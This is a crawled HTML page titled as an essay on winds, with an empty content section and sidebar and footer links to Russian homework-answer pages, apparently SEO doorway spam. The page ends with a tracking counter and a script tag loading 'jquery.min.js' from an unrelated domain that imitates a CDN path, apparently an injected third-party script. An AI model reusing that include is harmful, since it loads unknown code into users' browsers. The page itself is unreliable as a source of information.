

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaxeesho.dayswithoutprince.com/t1wh-referat-po-vetram.html
body_size: 1987
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Реферат по ветрам - uaxeesho.dayswithoutprince.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaxeesho.dayswithoutprince.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Реферат по ветрам</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="t1wh-gdz-po-biologii-7-klass-prakticheskie-raboty-zadorozhnyy.html">Гдз по биологии 7 класс практические работы задорожный</a></li>
                                <li><a href="t1wh-sayty-shkolnyh-bibliotek-vydacha-uchebnikov.html">Сайты школьных библиотек выдача учебников</a></li>
                                <li><a href="t1wh-nemeckiy-novyy-9-klass-gdz.html">Немецкий новый 9 класс гдз</a></li>
                                <li><a href="t1wh-gdz-po-russkomu-dlya-5-kl.html">Гдз по русскому для 5 кл</a></li>
                                <li><a href="t1wh-gdz-1-klass-kontrolnye-raboty-po-russkomu-yazyku-chast-2.html">Гдз 1 класс контрольные работы по русскому языку часть 2</a></li>
                                <li><a href="t1wh-reshebnik-po-angliyskomu-5-klass-workbook-2-chast.html">Решебник по английскому 5 класс workbook 2 часть</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-biboletova-rabochaya-tetrad-po-angliyskomu-yazyku-6-klass-gdz.html">Биболетова рабочая тетрадь по английскому языку 6 класс гдз</a></li>
                                            <li><a href="t1wh-uchebniki-po-ekonomiki-predpriyatiya-2012-2014.html">Учебники по экономики предприятия 2012-2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-reshebnik-kompleksnyy-analiz-teksta-7-klass-malyushkin-otvety.html">Решебник комплексный анализ текста 7 класс малюшкин ответы</a></li>
                                            <li><a href="t1wh-reshebnik-prakticheskiy-kurs-angliyskogo-yazyka-3-kurs-arakin.html">Решебник практический курс английского языка 3 курс аракин</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-reshebnik-kontrolnye-raboty-po-fizike-7-klass-po-uchebniku-peryshkina-otvety.html">Решебник контрольные работы по физике 7 класс по учебнику пёрышкина ответы</a></li>
                                            <li><a href="t1wh-gdz-po-angliyskomu-yazyku-slovar-8-klass-biboletova-slovar.html">Гдз по английскому языку словарь 8 класс биболетова словарь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-sochinenie-voyna-i-mir-pervyy-tom-na-temu-voyny.html">Сочинение война и мир первый том на тему войны</a></li>
                                            <li><a href="t1wh-postanovlenie-o-predostvlenii-besplatnyh-uchebnikov-shkolnikam.html">Постановление о предоствлении бесплатных учебников школьникам</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
